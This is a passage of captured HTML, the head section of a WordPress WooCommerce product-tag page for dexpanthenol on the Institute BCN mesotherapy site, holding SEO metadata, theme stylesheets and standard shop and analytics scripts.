

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutebcn.com/etiqueta-producto/dexpanthenol/
body_size: 31110
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://institutebcn.com/es/etiqueta-producto/dexpanthenol/" hreflang="es" />
<link rel="alternate" href="https://institutebcn.com/etiqueta-producto/dexpanthenol/" hreflang="en" />
<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dexpanthenol archivos - Institute BCN</title>
	<link rel="canonical" href="https://institutebcn.com/etiqueta-producto/dexpanthenol/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dexpanthenol archivos - Institute BCN" />
	<meta property="og:url" content="https://institutebcn.com/etiqueta-producto/dexpanthenol/" />
	<meta property="og:site_name" content="Institute BCN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bcnmesotherapy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://institutebcn.com/etiqueta-producto/dexpanthenol/","url":"https://institutebcn.com/etiqueta-producto/dexpanthenol/","name":"dexpanthenol archivos - Institute BCN","isPartOf":{"@id":"https://institutebcn.com/#website"},"primaryImageOfPage":{"@id":"https://institutebcn.com/etiqueta-producto/dexpanthenol/#primaryimage"},"image":{"@id":"https://institutebcn.com/etiqueta-producto/dexpanthenol/#primaryimage"},"thumbnailUrl":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1.png","breadcrumb":{"@id":"https://institutebcn.com/etiqueta-producto/dexpanthenol/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://institutebcn.com/etiqueta-producto/dexpanthenol/#primaryimage","url":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1.png","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://institutebcn.com/etiqueta-producto/dexpanthenol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://institutebcn.com/"},{"@type":"ListItem","position":2,"name":"dexpanthenol"}]},{"@type":"WebSite","@id":"https://institutebcn.com/#website","url":"https://institutebcn.com/","name":"Institute BCN","description":"Institute BCN laboratorio experto en mesoterapia. Tratamientos no invasivos, eﬁcaces, seguros y científicamente probados","publisher":{"@id":"https://institutebcn.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://institutebcn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://institutebcn.com/#organization","name":"Institute BCN","url":"https://institutebcn.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://institutebcn.com/#/schema/logo/image/","url":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","width":1,"height":1,"caption":"Institute BCN"},"image":{"@id":"https://institutebcn.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/institutebcn","https://x.com/bcnmesotherapy","https://www.instagram.com/institutebcn_mesoceuticals/","https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es","https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Feed" href="https://institutebcn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Comments Feed" href="https://institutebcn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; dexpanthenol Tag Feed" href="https://institutebcn.com/etiqueta-producto/dexpanthenol/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://institutebcn.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://institutebcn.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://institutebcn.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1769438883' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://institutebcn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768402169' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768925388' media='all' />
<link rel='stylesheet' id='elementor-post-12860-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768925381' media='all' />
<link rel='stylesheet' id='elementor-post-284-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768925389' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://institutebcn.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://institutebcn.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3HF4T4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["institutebcn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HF4T4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://institutebcn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://institutebcn.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7317545cc56e1b84fde8b35794e91edb","fragment_name":"wc_fragments_7317545cc56e1b84fde8b35794e91edb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://institutebcn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institutebcn.com/wp-json/wp/v2/product_tag/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institutebcn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-32x32.png" sizes="32x32" />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-180x180.png" />
<meta name="msapplication-TileImage" content="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style id="wp-custom-css">
			/* WooCommerce */.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{padding:5px 25px;border-radius:30px}/* Single Product */.woocommerce ul.woo-ul{font-size:15px;list-style:disc;margin:20px 0 0 20px}.woocommerce ul.woo-ul li{margin-bottom:5px}/* Width footer */#footer-widgets >.container{width:1280px}/* Newsletter input color on footer */#footer .oceanwp-newsletter-form-wrap input[type="email"]{background-color:transparent;color:#fff;border-width:1px}/* Recent post on footer */#footer .oceanwp-recent-posts li{border-color:rgba(255,255,255,0.3)}.gallery-caption{background-color:#ffffff}.uael-woocommerce .uael-woo-products-summary-wrap .button{border-radius:20px}.elementor-search-form__container{height:25px}.elementor-17 .elementor-element.elementor-element-2bc42b7 .elementor-field-group{justify-content:center;align-items:middle}.custom-logo-link img[src$=".svg"]{height:40px}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li 